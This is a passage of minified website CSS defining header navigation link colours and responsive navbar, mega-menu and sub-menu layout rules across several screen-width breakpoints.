.btn-text-secondary,.u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link,.u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link{color:#fff}.u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary:hover,.u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link:hover,.u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link:hover{color:hsla(0,0%,100%,.6)}@media (min-width:576px){.u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-item:hover .u-header__nav-link{color:hsla(0,0%,100%,.7)}.u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link{color:#fff}.u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link:hover{color:hsla(0,0%,100%,.7)}.u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary,.u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link,.u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link{color:#fff}.u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary:hover,.u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link:hover,.u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link:hover{color:hsla(0,0%,100%,.6)}}@media (min-width:768px){.u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-item:hover .u-header__nav-link{color:hsla(0,0%,100%,.7)}.u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link{color:#fff}.u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link:hover{color:hsla(0,0%,100%,.7)}.u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary,.u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link,.u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link{color:#fff}.u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary:hover,.u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link:hover,.u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link:hover{color:hsla(0,0%,100%,.6)}}@media (min-width:992px){.u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-item:hover .u-header__nav-link{color:hsla(0,0%,100%,.7)}.u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link{color:#fff}.u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link:hover{color:hsla(0,0%,100%,.7)}.u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary,.u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link,.u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link{color:#fff}.u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary:hover,.u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link:hover,.u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link:hover{color:hsla(0,0%,100%,.6)}}@media (min-width:1200px){.u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-item:hover .u-header__nav-link{color:hsla(0,0%,100%,.7)}.u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link{color:#fff}.u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link:hover{color:hsla(0,0%,100%,.7)}.u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary,.u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link,.u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link{color:#fff}.u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary:hover,.u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link:hover,.u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link:hover{color:hsla(0,0%,100%,.6)}}@media (min-width:1480px){.u-header--white-nav-links-wd:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-item:hover .u-header__nav-link{color:hsla(0,0%,100%,.7)}.u-header--white-nav-links-wd:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link{color:#fff}.u-header--white-nav-links-wd:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link:hover{color:hsla(0,0%,100%,.7)}.u-header--white-nav-links-wd:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary,.u-header--white-nav-links-wd:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link,.u-header--white-nav-links-wd:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link{color:#fff}.u-header--white-nav-links-wd:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary:hover,.u-header--white-nav-links-wd:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link:hover,.u-header--white-nav-links-wd:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link:hover{color:hsla(0,0%,100%,.6)}}.u-header--dark-nav-links:not(.bg-dark) .u-header__nav-item:hover .u-header__nav-link{color:#297cbb}.u-header--dark-nav-links:not(.bg-dark) .u-header__nav-link{color:#3b444f}@media (min-width:576px){.u-header--dark-nav-links-sm:not(.bg-dark) .u-header__nav-item:hover .u-header__nav-link{color:#297cbb}.u-header--dark-nav-links-sm:not(.bg-dark) .u-header__nav-link{color:#3b444f}}@media (min-width:768px){.u-header--dark-nav-links-md:not(.bg-dark) .u-header__nav-item:hover .u-header__nav-link{color:#297cbb}.u-header--dark-nav-links-md:not(.bg-dark) .u-header__nav-link{color:#3b444f}}@media (min-width:992px){.u-header--dark-nav-links-lg:not(.bg-dark) .u-header__nav-item:hover .u-header__nav-link{color:#297cbb}.u-header--dark-nav-links-lg:not(.bg-dark) .u-header__nav-link{color:#3b444f}}@media (min-width:1200px){.u-header--dark-nav-links-xl:not(.bg-dark) .u-header__nav-item:hover .u-header__nav-link{color:#297cbb}.u-header--dark-nav-links-xl:not(.bg-dark) .u-header__nav-link{color:#3b444f}}@media (min-width:1480px){.u-header--dark-nav-links-wd:not(.bg-dark) .u-header__nav-item:hover .u-header__nav-link{color:#297cbb}.u-header--dark-nav-links-wd:not(.bg-dark) .u-header__nav-link{color:#3b444f}}.navbar-expand{flex-wrap:wrap}.navbar-expand.u-header__navbar--no-space{padding-bottom:0;padding-top:0}.navbar-expand .u-header__navbar-nav{align-items:center;padding-bottom:0;padding-top:0}.navbar-expand .u-header__sub-menu-bordered>li+li .nav-link{border-top:1px solid #ebf0f7}.navbar-expand .hs-mega-menu{padding:1.875rem}.navbar-expand .u-header__navbar-nav .u-header__nav-last-item{padding-left:1rem;padding-right:0;text-align:right}.navbar-expand .u-header__navbar-nav .u-header__nav-link{padding:1.5rem 1rem}.navbar-expand .u-header__navbar-nav .u-header__sub-menu{border-bottom-left-radius:.3125rem;border-bottom-right-radius:.3125rem;border-top:.1875rem solid #297cbb;box-shadow:0 8px 20px rgba(41,124,187,.075)}[class*=u-header--bg-transparent].u-header:not(.js-header-fix-moment) .navbar-expand .u-header__navbar-nav .u-header__sub-menu-rounded{border-radius:.188rem;border-top:unset}.navbar-expand .u-header__navbar-nav .u-header__sub-menu-nav-link{padding-left:0;padding-right:0}.navbar-expand .u-header__navbar-nav .u-header__sub-menu-nav-group .u-header__sub-menu-nav-link{padding-left:0}.navbar-expand .u-header__navbar-nav .u-header__sub-menu.hs-sub-menu{padding:.813rem 1.875rem}.navbar-expand .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu{padding:0}.navbar-expand .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu .u-header__sub-menu{margin-top:-1.1875rem}.navbar-expand .u-header__mega-menu-position-right-fix.hs-mega-menu.hs-position-right{right:20%}.navbar-expand .u-header__mega-menu-wrapper{margin-left:0;margin-right:0;padding:2.5rem}.navbar-expand .u-header__promo{border-bottom-right-radius:.3125rem}.navbar-expand .u-header__promo-card{display:flex;flex:1 0 0%;flex-direction:column}.navbar-expand .u-header__promo-card-deck{display:flex;flex-flow:row wrap}.navbar-expand .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link{position:relative}.navbar-expand .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link:after{border-right:1px solid #e7eaf3;content:"";height:100%;margin-right:-1.5rem;position:absolute;right:0;top:0}.navbar-expand .u-header__nav-last-item{display:none}.navbar-expand .u-header__nav-link,.navbar-expand .u-header__sub-menu-nav-link{align-items:center;display:flex}.navbar-expand .u-header__nav-link-toggle:after{margin-left:auto}.navbar-expand .u-header__sub-menu-nav-link-toggle:after{margin-left:auto;transform:rotate(90deg)}.navbar-expand .hs-mega-menu-opened .u-header__nav-link-toggle:after,.navbar-expand .hs-sub-menu-opened .u-header__nav-link-toggle:after{transform:rotate(-180deg)}.navbar-expand .hs-sub-menu-opened>.u-header__sub-menu-nav-link-toggle:after{transform:rotate(-90deg)}.navbar-expand .u-header__mega-menu-wrapper{padding-bottom:.5rem;padding-top:.5rem}.navbar-expand .u-header__sub-menu{min-width:100%!important}.navbar-expand .u-header__sub-menu--spacer{padding-left:1.5rem}.navbar-expand .u-header__sub-menu:not(.u-header__promo){border-left:.1875rem solid #297cbb}.navbar-expand .u-header__sub-menu .u-header__sub-menu{padding-left:1.5rem}.navbar-expand .u-header__sub-menu-title{margin-bottom:0;padding-left:1.5rem}.navbar-expand .u-header__sub-menu-nav-group{padding-left:1.5rem;padding-top:.5rem}.navbar-expand .u-header__sub-menu .hs-has-sub-menu{padding-bottom:0;padding-left:1.5rem;padding-top:0}.navbar-expand .u-header__sub-menu .hs-has-sub-menu .hs-sub-menu{-webkit-animation:none;animation:none}.navbar-expand .u-header-center-aligned-nav__col-last-item{display:none}.navbar-expand .u-header__promo-card-deck:last-child .u-header__promo-item:not(:last-child){border-bottom:1px solid #e7eaf3}@media (min-width:576px){.navbar-expand-sm{flex-wrap:wrap}.navbar-expand-sm.u-header__navbar--no-space{padding-bottom:0;padding-top:0}.navbar-expand-sm .u-header__navbar-nav{align-items:center;padding-bottom:0;padding-top:0}.navbar-expand-sm .u-header__sub-menu-bordered>li+li .nav-link{border-top:1px solid #ebf0f7}.navbar-expand-sm .hs-mega-menu{padding:1.875rem}.navbar-expand-sm .u-header__navbar-nav .u-header__nav-last-item{padding-left:1rem;padding-right:0;text-align:right}.navbar-expand-sm .u-header__navbar-nav .u-header__nav-link{padding:1.5rem 1rem}.navbar-expand-sm .u-header__navbar-nav .u-header__sub-menu{border-bottom-left-radius:.3125rem;border-bottom-right-radius:.3125rem;border-top:.1875rem solid #297cbb;box-shadow:0 8px 20px rgba(41,124,187,.075)}[class*=u-header--bg-transparent].u-header:not(.js-header-fix-moment) .navbar-expand-sm .u-header__navbar-nav .u-header__sub-menu-rounded{border-radius:.188rem;border-top:unset}.navbar-expand-sm .u-header__navbar-nav .u-header__sub-menu-nav-link{padding-left:0;padding-right:0}.navbar-expand-sm .u-header__navbar-nav .u-header__sub-menu-nav-group .u-header__sub-menu-nav-link{padding-left:0}.navbar-expand-sm .u-header__navbar-nav .u-header__sub-menu.hs-sub-menu{padding:.813rem 1.875rem}.navbar-expand-sm .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu{padding:0}.navbar-expand-sm .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu .u-header__sub-menu{margin-top:-1.1875rem}.navbar-expand-sm .u-header__mega-menu-position-right-fix.hs-mega-menu.hs-position-right{right:20%}.navbar-expand-sm .u-header__mega-menu-wrapper{margin-left:0;margin-right:0;padding:2.5rem}.navbar-expand-sm .u-header__promo{border-bottom-right-radius:.3125rem}.navbar-expand-sm .u-header__promo-card{display:flex;flex:1 0 0%;flex-direction:column}.navbar-expand-sm .u-header__promo-card-deck{display:flex;flex-flow:row wrap}.navbar-expand-sm .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link{position:relative}.navbar-expand-sm .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link:after{border-right:1px solid #e7eaf3;content:"";height:100%;margin-right:-1.5rem;position:absolute;right:0;top:0}}@media (min-width:768px){.navbar-expand-md{flex-wrap:wrap}.navbar-expand-md.u-header__navbar--no-space{padding-bottom:0;padding-top:0}.navbar-expand-md .u-header__navbar-nav{align-items:center;padding-bottom:0;padding-top:0}.navbar-expand-md .u-header__sub-menu-bordered>li+li .nav-link{border-top:1px solid #ebf0f7}.navbar-expand-md .hs-mega-menu{padding:1.875rem}.navbar-expand-md .u-header__navbar-nav .u-header__nav-last-item{padding-left:1rem;padding-right:0;text-align:right}.navbar-expand-md .u-header__navbar-nav .u-header__nav-link{padding:1.5rem 1rem}.navbar-expand-md .u-header__navbar-nav .u-header__sub-menu{border-bottom-left-radius:.3125rem;border-bottom-right-radius:.3125rem;border-top:.1875rem solid #297cbb;box-shadow:0 8px 20px rgba(41,124,187,.075)}[class*=u-header--bg-transparent].u-header:not(.js-header-fix-moment) .navbar-expand-md .u-header__navbar-nav .u-header__sub-menu-rounded{border-radius:.188rem;border-top:unset}.navbar-expand-md .u-header__navbar-nav .u-header__sub-menu-nav-link{padding-left:0;padding-right:0}.navbar-expand-md .u-header__navbar-nav .u-header__sub-menu-nav-group .u-header__sub-menu-nav-link{padding-left:0}.navbar-expand-md .u-header__navbar-nav .u-header__sub-menu.hs-sub-menu{padding:.813rem 1.875rem}.navbar-expand-md .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu{padding:0}.navbar-expand-md .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu .u-header__sub-menu{margin-top:-1.1875rem}.navbar-expand-md .u-header__mega-menu-position-right-fix.hs-mega-menu.hs-position-right{right:20%}.navbar-expand-md .u-header__mega-menu-wrapper{margin-left:0;margin-right:0;padding:2.5rem}.navbar-expand-md .u-header__promo{border-bottom-right-radius:.3125rem}.navbar-expand-md .u-header__promo-card{display:flex;flex:1 0 0%;flex-direction:column}.navbar-expand-md .u-header__promo-card-deck{display:flex;flex-flow:row wrap}.navbar-expand-md .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link{position:relative}.navbar-expand-md .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link:after{border-right:1px solid #e7eaf3;content:"";height:100%;margin-right:-1.5rem;position:absolute;right:0;top:0}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:wrap}.navbar-expand-lg.u-header__navbar--no-space{padding-bottom:0;padding-top:0}.navbar-expand-lg .u-header__navbar-nav{align-items:center;padding-bottom:0;padding-top:0}.navbar-expand-lg .u-header__sub-menu-bordered>li+li .nav-link{border-top:1px solid #ebf0f7}.navbar-expand-lg .hs-mega-menu{padding:1.875rem}.navbar-expand-lg .u-header__navbar-nav .u-header__nav-last-item{padding-left:1rem;padding-right:0;text-align:right}.navbar-expand-lg .u-header__navbar-nav .u-header__nav-link{padding:1.5rem 1rem}.navbar-expand-lg .u-header__navbar-nav .u-header__sub-menu{border-bottom-left-radius:.3125rem;border-bottom-right-radius:.3125rem;border-top:.1875rem solid #297cbb;box-shadow:0 8px 20px rgba(41,124,187,.075)}[class*=u-header--bg-transparent].u-header:not(.js-header-fix-moment) .navbar-expand-lg .u-header__navbar-nav .u-header__sub-menu-rounded{border-radius:.188rem;border-top:unset}.navbar-expand-lg .u-header__navbar-nav .u-header__sub-menu-nav-link{padding-left:0;padding-right:0}.navbar-expand-lg .u-header__navbar-nav .u-header__sub-menu-nav-group .u-header__sub-menu-nav-link{padding-left:0}.navbar-expand-lg .u-header__navbar-nav .u-header__sub-menu.hs-sub-menu{padding:.813rem 1.875rem}.navbar-expand-lg .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu{padding:0}.navbar-expand-lg .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu .u-header__sub-menu{margin-top:-1.1875rem}.navbar-expand-lg .u-header__mega-menu-position-right-fix.hs-mega-menu.hs-position-right{right:20%}.navbar-expand-lg .u-header__mega-menu-wrapper{margin-left:0;margin-right:0;padding:2.5rem}.navbar-expand-lg .u-header__promo{border-bottom-right-radius:.3125rem}.navbar-expand-lg .u-header__promo-card{display:flex;flex:1 0 0%;flex-direction:column}.navbar-expand-lg .u-header__promo-card-deck{display:flex;flex-flow:row wrap}.navbar-expand-lg .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link{position:relative}.navbar-expand-lg .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link:after{border-right:1px solid #e7eaf3;content:"";height:100%;margin-right:-1.5rem;position:absolute;right:0;top:0}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:wrap}.navbar-expand-xl.u-header__navbar--no-space{padding-bottom:0;padding-top:0}.navbar-expand-xl .u-header__navbar-nav{align-items:center;padding-bottom:0;padding-top:0}.navbar-expand-xl .u-header__sub-menu-bordered>li+li .nav-link{border-top:1px solid #ebf0f7}.navbar-expand-xl .hs-mega-menu{padding:1.875rem}.navbar-expand-xl .u-header__navbar-nav .u-header__nav-last-item{padding-left:1rem;padding-right:0;text-align:right}.navbar-expand-xl .u-header__navbar-nav .u-header__nav-link{padding:1.5rem 1rem}.navbar-expand-xl .u-header__navbar-nav .u-header__sub-menu{border-bottom-left-radius:.3125rem;border-bottom-right-radius:.3125rem;border-top:.1875rem solid #297cbb;box-shadow:0 8px 20px rgba(41,124,187,.075)}[class*=u-header--bg-transparent].u-header:not(.js-header-fix-moment) .navbar-expand-xl .u-header__navbar-nav .u-header__sub-menu-rounded{border-radius:.188rem;border-top:unset}.navbar-expand-xl .u-header__navbar-nav .u-header__sub-menu-nav-link{padding-left:0;padding-right:0}.navbar-expand-xl .u-header__navbar-nav .u-header__sub-menu-nav-group .u-header__sub-menu-nav-link{padding-left:0}.navbar-expand-xl .u-header__navbar-nav .u-header__sub-menu.hs-sub-menu{padding:.813rem 1.875rem}.navbar-expand-xl .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu{padding:0}.navbar-expand-xl .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu .u-header__sub-menu{margin-top:-1.1875rem}.navbar-expand-xl .u-header__mega-menu-position-right-fix.hs-mega-menu.hs-position-right{right:20%}.navbar-expand-xl .u-header__mega-menu-wrapper{margin-left:0;margin-right:0;padding:2.5rem}.navbar-expand-xl .u-header__promo{border-bottom-right-radius:.3125rem}.navbar-expand-xl .u-header__promo-card{display:flex;flex:1 0 0%;flex-direction:column}.navbar-expand-xl .u-header__promo-card-deck{display:flex;flex-flow:row wrap}.navbar-expand-xl .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link{position:relative}.navbar-expand-xl .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link:after{border-right:1px solid #e7eaf3;content:"";height:100%;margin-right:-1.5rem;position:absolute;right:0;top:0}}@media (min-width:1480px){.navbar-expand-wd{flex-wrap:wrap}.navbar-expand-wd.u-header__navbar--no-space{padding-bottom:0;padding-top:0}.navbar-expand-wd .u-header__navbar-nav{align-items:center;padding-bottom:0;padding-top:0}.navbar-expand-wd .u-header__sub-menu-bordered>li+li .nav-link{border-top:1px solid #ebf0f7}.navbar-expand-wd .hs-mega-menu{padding:1.875rem}.navbar-expand-wd .u-header__navbar-nav .u-header__nav-last-item{padding-left:1rem;padding-right:0;text-align:right}.navbar-expand-wd .u-header__navbar-nav .u-header__nav-link{padding:1.5rem 1rem}.navbar-expand-wd .u-header__navbar-nav .u-header__sub-menu{border-bottom-left-radius:.3125rem;border-bottom-right-radius:.3125rem;border-top:.1875rem solid #297cbb;box-shadow:0 8px 20px rgba(41,124,187,.075)}[class*=u-header--bg-transparent].u-header:not(.js-header-fix-moment) .navbar-expand-wd .u-header__navbar-nav .u-header__sub-menu-rounded{border-radius:.188rem;border-top:unset}.navbar-expand-wd .u-header__navbar-nav .u-header__sub-menu-nav-link{padding-left:0;padding-right:0}.navbar-expand-wd .u-header__navbar-nav .u-header__sub-menu-nav-group .u-header__sub-menu-nav-link{padding-left:0}.navbar-expand-wd .u-header__navbar-nav .u-header__sub-menu.hs-sub-menu{padding:.813rem 1.875rem}.navbar-expand-wd .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu{padding:0}.navbar-expand-wd .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu .u-header__sub-menu{margin-top:-1.1875rem}.navbar-expand-wd .u-header__mega-menu-position-right-fix.hs-mega-menu.hs-position-right{right:20%}.navbar-expand-wd .u-header__mega-menu-wrapper{margin-left:0;margin-right:0;padding:2.5rem}.navbar-expand-wd .u-header__promo{border-bottom-right-radius:.3125rem}.navbar-expand-wd .u-header__promo-card{display:flex;flex:1 0 0%;flex-direction:column}.navbar-expand-wd .u-header__promo-card-deck{display:flex;flex-flow:row wrap}.navbar-expand-wd .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link{position:relative}.navbar-expand-wd .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link:after{border-right:1px solid #e7eaf3;content:"";height:100%;margin-right:-1.5rem;position:absolute;right:0;top:0}}@media (max-width:575.98px){.navbar-expand-sm .u-header__nav-last-item{display:none}.navbar-expand-sm .u-header__nav-link,.navbar-expand-sm .u-header__sub-menu-nav-link{align-items:center;display:flex}.navbar-expand-sm .u-header__nav-link-toggle:after{margin-left:auto}.navbar-expand-sm .u-header__sub-menu-nav-link-toggle:after{margin-left:auto;transform:rotate(90deg)}.navbar-expand-sm .hs-mega-menu-opened .u-header__nav-link-toggle:after,.navbar-expand-sm .hs-sub-menu-opened .u-header__nav-link-toggle:after{transform:rotate(-180deg)}.navbar-expand-sm .hs-sub-menu-opened>.u-header__sub-menu-nav-link-toggle:after{transform:rotate(-90deg)}.navbar-expand-sm .u-header__mega-menu-wrapper{padding-bottom:.5rem;padding-top:.5rem}.navbar-expand-sm .u-header__sub-menu{min-width:100%!important}.navbar-expand-sm .u-header__sub-menu--spacer{padding-left:1.5rem}.navbar-expand-sm .u-header__sub-menu:not(.u-header__promo){border-left:.1875rem solid #297cbb}.navbar-expand-sm .u-header__sub-menu .u-header__sub-menu{padding-left:1.5rem}.navbar-expand-sm .u-header__sub-menu-title{margin-bottom:0;padding-left:1.5rem}.navbar-expand-sm .u-header__sub-menu-nav-group{padding-left:1.5rem;padding-top:.5rem}.navbar-expand-sm .u-header__sub-menu .hs-has-sub-menu{padding-bottom:0;padding-left:1.5rem;padding-top:0}.navbar-expand-sm .u-header__sub-menu .hs-has-sub-menu .hs-sub-menu{-webkit-animation:none;animation:none}.navbar-expand-sm .u-header-center-aligned-nav__col-last-item{display:none}.navbar-expand-sm .u-header__promo-card-deck:last-child .u-header__promo-item:not(:last-child){border-bottom:1px solid #e7eaf3}}@media (max-width:767.98px){.navbar-expand-md .u-header__nav-last-item{display:none}.navbar-expand-md .u-header__nav-link,.navbar-expand-md .u-header__sub-menu-nav-link{align-items:center;display:flex}.navbar-expand-md .u-header__nav-link-toggle:after{margin-left:auto}.navbar-expand-md .u-header__sub-menu-nav-link-toggle:after{margin-left:auto;transform:rotate(90deg)}.navbar-expand-md .hs-mega-menu-opened .u-header__nav-link-toggle:after,.navbar-expand-md .hs-sub-menu-opened .u-header__nav-link-toggle:after{transform:rotate(-180deg)}.navbar-expand-md .hs-sub-menu-opened>.u-header__sub-menu-nav-link-toggle:after{transform:rotate(-90deg)}.navbar-expand-md .u-header__mega-menu-wrapper{padding-bottom:.5rem;padding-top:.5rem}.navbar-expand-md .u-header__sub-menu{min-width:100%!important}.navbar-expand-md .u-header__sub-menu--spacer{padding-left:1.5rem}.navbar-expand-md .u-header__sub-menu:not(.u-header__promo){border-left:.1875rem solid #297cbb}.navbar-expand-md .u-header__sub-menu .u-header__sub-menu{padding-left:1.5rem}.navbar-expand-md .u-header__sub-menu-title{margin-bottom:0;padding-left:1.5rem}.navbar-expand-md .u-header__sub-menu-nav-group{padding-left:1.5rem;padding-top:.5rem}.navbar-expand-md .u-header__sub-menu .hs-has-sub-menu{padding-bottom:0;padding-left:1.5rem;padding-top:0}.navbar-expand-md .u-header__sub-menu .hs-has-sub-menu .hs-sub-menu{-webkit-animation:none;animation:none}.navbar-expand-md .u-header-center-aligned-nav__col-last-item{display:none}.navbar-expand-md .u-header__promo-card-deck:last-child .u-header__promo-item:not(:last-child){border-bottom:1px solid #e7eaf3}}@media (max-width:991.98px){.navbar-expand-lg .u-header__nav-last-item{display:none}.navbar-expand-lg .u-header__nav-link,.navbar-expand-lg .u-header__sub-menu-nav-link{align-items:center;display:flex}.navbar-expand-lg .u-header__nav-link-toggle:after{margin-left:auto}.navbar-expand-lg .u-header__sub-menu-nav-link-toggle:after{margin-left:auto;transform:rotate(90deg)}.navbar-expand-lg .hs-mega-menu-opened .u-header__nav-link-toggle:after,.navbar-expand-lg .hs-sub-menu-opened .u-header__nav-link-toggle:after{transform:rotate(-180deg)}.navbar-expand-lg .hs-sub-menu-opened>.u-header__sub-menu-nav-link-toggle:after{transform:rotate(-90deg)}.navbar-expand-lg .u-header__mega-menu-wrapper{padding-bottom:.5rem;padding-top:.5rem}.navbar-expand-lg .u-header__sub-menu{min-width:100%!important}.navbar-expand-lg .u-header__sub-menu--spacer{padding-left:1.5rem}.navbar-expand-lg .u-header__sub-menu:not(.u-header__promo){border-left:.1875rem solid #297cbb}.navbar-expand-lg .u-header__sub-menu .u-header__sub-menu{padding-left:1.5rem}.navbar-expand-lg .u-header__sub-menu-title{margin-bottom:0;padding-left:1.5rem}.navbar-expand-lg .u-header__sub-menu-nav-group{padding-left:1.5rem;padding-top:.5rem}.navbar-expand-lg .u-header__sub-menu .hs-has-sub-menu{padding-bottom:0;padding-left:1.5rem;padding-top:0}.navbar-expand-lg .u-header__sub-menu .hs-has-sub-menu .hs-sub-menu{-webkit-animation:none;animation:none}.navbar-expand-lg .u-header-center-aligned-nav__col-last-item{display:none}.navbar-expand-lg .u-header__promo-card-deck:last-child .u-header__promo-item:not(:last-child){border-bottom:1px solid #e7eaf3}}@media (max-width:1199.98px){.navbar-expand-xl .u-header__nav-last-item{display:none}.navbar-expand-xl .u-header__nav-link,.navbar-expand-xl .u-header__sub-menu-nav-link{align-items:center;display:flex}.navbar-expand-xl .u-header__nav-link-toggle:after{margin-left:auto}.navbar-expand-xl .u-header__sub-menu-nav-link-toggle:after{margin-left:auto;transform:rotate(90deg)}.navbar-expand-xl .hs-mega-menu-opened .u-header__nav-link-toggle:after,.navbar-expand-xl .hs-sub-menu-opened .u-header__nav-link-toggle:after{transform:rotate(-180deg)}.navbar-expand-xl .hs-sub-menu-opened>.u-header__sub-menu-nav-link-toggle:after{transform:rotate(-90deg)}.navbar-expand-xl .u-header__mega-menu-wrapper{padding-bottom:.5rem;padding-top:.5rem}.navbar-expand-xl .u-header__sub-menu{min-width:100%!important}.navbar-expand-xl .u-header__sub-menu--spacer{padding-left:1.5rem}.navbar-expand-xl .u-header__sub-menu:not(.u-header__promo){border-left:.1875rem solid #297cbb}.navbar-expand-xl .u-header__sub-menu .u-header__sub-menu{padding-left:1.5rem}.navbar-expand-xl .u-header__sub-menu-title{margin-bottom:0;padding-left:1.5rem}.navbar-expand-xl .u-header__sub-menu-nav-group{padding-left:1.5rem;padding-top:.5rem}.navbar-expand-xl .u-header__sub-menu .hs-has-sub-menu{padding-bottom:0;padding-left:1.5rem;padding-top:0}.navbar-expand-xl .u-header__sub-menu .hs-has-sub-menu .hs-sub-menu{-webkit-animation:none;animation:none}.navbar-expand-xl .u-header-center-aligned-nav__col-last-item{display:none}.navbar-expand-xl .u-header__promo-card-deck:last-child .u-header__promo-item:not(:last-child){border-bottom:1px solid #e7eaf3}}@media (max-width:1479.98px){.navbar-expand-wd .u-header__nav-last-item{display:none}.navbar-expand-wd .u-header__nav-link,.navbar-expand-wd .u-header__sub-menu-nav-link{align-items:center;display:flex}.navbar-expand-wd .u-header__nav-link-toggle:after{margin-left:auto}.navbar-expand-wd .u-header__sub-menu-nav-link-toggle:after{margin-left:auto;transform:rotate(90deg)}.navbar-expand-wd .hs-mega-menu-opened .u-header__nav-link-toggle:after,.navbar-expand-wd .hs-sub-menu-opened .u-header__nav-link-toggle:after{transform:rotate(-180deg)}.navbar-expand-wd .hs-sub-menu-opened>.u-header__sub-menu-nav-link-toggle:after{transform:rotate(-90deg)}.navbar-expand-wd .u-header__mega-menu-wrapper{padding-bottom:.5rem;padding-top:.5rem}.navbar-expand-wd .u-header__sub-menu{min-width:100%!important}.navbar-expand-wd .u-header__sub-menu--spacer{padding-left:1.5rem}.navbar-expand-wd .u-header__sub-menu:not(.u-header__promo){border-left:.1875rem solid #297cbb}.navbar-expand-wd .u-header__sub-menu .u-header__sub-menu{padding-left:1.5rem}.navbar-expand-wd .u-header__sub-menu-title{margin-bottom:0;padding-left:1.5rem}.navbar-expand-wd .u-header__sub-menu-nav-group{padding-left:1.5rem;padding-top:.5rem}.navbar-expand-wd .u-header__sub-menu .hs-has-sub-menu{padding-bottom:0;padding-left:1.5rem;padding-top:0}.navbar-expand-wd 